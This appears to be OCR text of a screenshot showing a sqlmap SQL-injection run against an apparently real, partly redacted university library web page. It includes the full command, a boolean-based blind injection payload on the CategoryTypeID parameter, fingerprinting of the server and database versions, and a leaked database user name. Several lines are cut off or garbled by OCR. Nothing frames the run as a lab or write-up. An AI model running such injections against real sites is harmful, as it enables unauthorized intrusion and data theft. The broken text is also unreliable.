 sqlmap - sqlmap.py -u "http:/ du.cn/dlib/List1.asp?lang=gb&a...
=%CE%C4%D1%A7" -p "CategoryTypeID" --dbms=mssql --current-user
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all appli
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 17:44:22
[17:44:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: CategoryTypeID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lang=gb&act=CategoryBrowse&DocGroupID=2&CategoryTypeID=1 AND
366&BrowseID=10&BrowseName=%CE%C4%D1%A7
---
[17:44:26] [INFO] testing Microsoft SQL Server
[17:44:26] [INFO] confirming Microsoft SQL Server
[17:44:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:44:30] [INFO] fetching current user
[17:44:30] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[17:44:30] [INFO] retrieved:
[17:44:45] [WARNING] reflective value(s) found and filtering out
ApaDL